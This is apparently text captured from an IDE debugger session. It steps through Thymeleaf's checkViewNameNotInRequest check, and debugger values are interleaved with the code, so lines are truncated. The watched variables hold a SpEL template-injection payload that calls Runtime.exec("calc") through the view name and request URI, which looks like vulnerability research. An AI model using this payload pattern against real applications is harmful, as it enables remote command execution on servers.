 public static void checkViewNameNotInRequest(final String viewName, final HttpServletRequest request) { viewName: "
final String vn = StringUtils.pack(viewName); viewName: "doc/__${T (java.lang.Runtime).getRuntime().exec("calc"
final String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI())); request: Reques
boolean found = (requestURI != null = true && requestURI.contains(vn) = true ); vn: "doc/__${t(java.lang.runtime).
if (!found = false ) {
final Enumeration<String> paramNames = request.getParameterNames();
String[] paramValues;
String paramValue;
while (!found && paramNames.hasMoreElements()) {
paramValues = request.getParameterValues(paramNames.nextElement());
for (int i = 0; !found && i < paramValues.length; i++) {
paramValue = StringUtils.pack(UriEscape.unescapeUriQueryParam(paramValues[i]));
if (paramValue.contains(vn)) {
found = true;
}
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
.util)
viewName = "doc/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::"
request = {RequestFacade@6110}
vn = "doc/__${t(java.lang.runtime).getruntime().exec("calc")}__::"
requestURI = "/doc/__${t(java.lang.runtime).getruntime().exec("calc")}__::.x"
ervlet)